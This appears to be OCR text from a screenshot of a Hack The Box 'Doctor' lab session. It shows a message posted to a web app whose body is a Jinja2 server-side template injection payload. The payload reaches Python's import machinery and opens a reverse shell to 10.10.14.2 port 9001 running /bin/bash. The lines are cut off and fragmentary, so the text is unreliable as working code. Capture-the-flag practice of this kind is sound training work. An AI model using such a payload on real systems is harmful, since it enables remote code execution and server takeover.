 Doctor Secure Messaging - Mozilla Firefox
Hack The Box :: Ha
Doctor
Doctor Secure Messag
SSTI (Server Side T
Archive
doctors.htb/home
Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
CatAttack
{% for x in ().__class__.__base__.__subclasses__
x.__name__ %}{{x()._module.__builtins__['__impo
'import
socket,subprocess,os;s=socket.socket(socket.AF_
s.connect((\"10.10.14.2\",9001));os.dup2(s.fileno()
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash
{%endif%}{% endfor %}
Nothingness
1